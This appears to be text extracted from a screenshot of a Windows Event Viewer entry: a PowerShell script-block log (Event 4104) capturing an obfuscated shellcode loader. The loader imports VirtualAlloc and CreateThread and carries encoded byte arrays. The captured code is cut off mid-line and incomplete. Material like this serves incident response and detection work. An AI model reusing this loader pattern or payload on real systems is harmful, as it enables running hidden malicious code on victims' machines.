 Warning 5/6/2022 6:40:31 PM
Information 5/6/2022 6:38:18 PM
Information 5/6/2022 6:38:18 PM
Information 5/6/2022 6:38:17 PM
Information 5/6/2022 6:34:58 PM
Information 5/6/2022 6:34:56 PM
Information 5/6/2022 6:34:55 PM
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
$OleSPrlmhB = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreatic
"@
[byte[]] $stage1 = 0x99, 0x85, 0x93, 0xaa, 0xb3, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9, 0xe2, 0x8e, 0xb3;
[byte[]] $stage2 = 0xac, 0xff, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0xa2, 0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e, 0xe4, 0xa5, 0xe1, 0xe1;
$tNZvQCljVk = Add-Type -memberDefinition $OleSPrlmhB -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]] $HVOASfFuNSxRXR =
0x2d,0x99,0x52,0x35,0x21,0x39,0x1d,0xd1,0xd1,0xd1,0x90,0x80,0x90,0x81,0x83,0x99,0xe0,0x03,0xb4,0x99,0x5a,0x83,0xb1,0x99,0x5a,0x83,0xc9
9,0x5a,0x83,0xf1,0x90,0x80,0x5a,0x93,0xed,0x99,0xd0,0x01,0xb7,0x50,0xa9,0xc9,0xda,0xd3,0xde,0x54,0xa3,0xd1,0xd1,0xd1,0x5a,0x51,0x59,0x
x11,0x90,0x10,0x18,0xdc,0x7d,0x90,0xd0,0x10,0xe9,0x31,0xa4,0x20,0x9d,0xd2,0x9d,0xf5,0xd9,0x94,0xe8,0x00,0xa4,0x09,0x89,0x95,0x5a,0x91,
,0xf1,0x90,0x83,0x2e,0x31,0x89,0x90,0x88,0x8b,0x99,0x5a,0xc3,0x38,0x9a,0x2e,0x2e,0x2e,0x8c,0x98,0x6f,0xa6,0xa2,0xe3,0x8e,0xe2,0xe3,0xd1,
7,0xd6,0x2e,0x04,0x9d,0x58,0x3b,0xb9,0xd0,0xd0,0xd1,0xd1,0x88,0x90,0x6b,0xf8,0x51,0xba,0xd1,0x2e,0x04,0xbb,0xdb,0x90,0x8f,0x81,0x81,0
0x90,0x6b,0x48,0x74,0xa5,0xb0,0x2e,0x04,0x54,0x11,0xa5,0xdb,0x98,0x2e,0x1f,0xa4,0x34,0x39,0x42,0xd1,0xd1,0xd1,0x99,0x52,0x3d,0xc1,0x99
1,0xd1,0xd1,0x90,0x89,0x99,0x58,0x23,0x99,0xe0,0x18,0x90,0x6b,0x89,0x75,0x82,0x34,0x2e,0x04,0x99,0x58,0x12,0x98,0x58,0x16,0x9c,0xe0,0x1
xda,0xfe,0xde,0xe1,0x2e,0x04,0x86,0x88,0x90,0x6b,0xa4,0xbf,0x9c,0xb0,0x2e,0x04,0x98,0x2e,0x1f,0x38,0xed,0x2e,0x2e,0x2e,0x99,0xd0,0x12,0